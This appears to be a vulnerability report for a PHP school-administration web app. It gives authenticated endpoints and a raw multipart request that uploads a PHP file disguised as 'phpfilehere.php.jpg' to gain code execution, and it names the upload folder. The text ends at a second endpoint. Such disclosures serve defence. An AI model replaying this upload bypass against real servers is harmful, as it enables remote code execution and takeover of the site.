 There are multiple unrestricted file uploads that result in the arbitrary execution of PHP code.
Authenticated Vulnerable Pages:
localhost/office_admin/?pid=54&action=add
-----------------------------181967832439954202373233921976
Content-Disposition: form-data; name="apid"
2
-----------------------------181967832439954202373233921976
Content-Disposition: form-data; name="title"
Test
-----------------------------181967832439954202373233921976
Content-Disposition: form-data; name="image_path"; filename="phpfilehere.php.jpg"
Content-Type: image/jpeg
-----------------------------181967832439954202373233921976
Content-Disposition: form-data; name="addphoto"
Add
-----------------------------181967832439954202373233921976--
File location: localhost/office_admin/images/student_photos/
localhost/office_admin/?pid=22&action=school_details
-----------------------------11158482814295139764067111151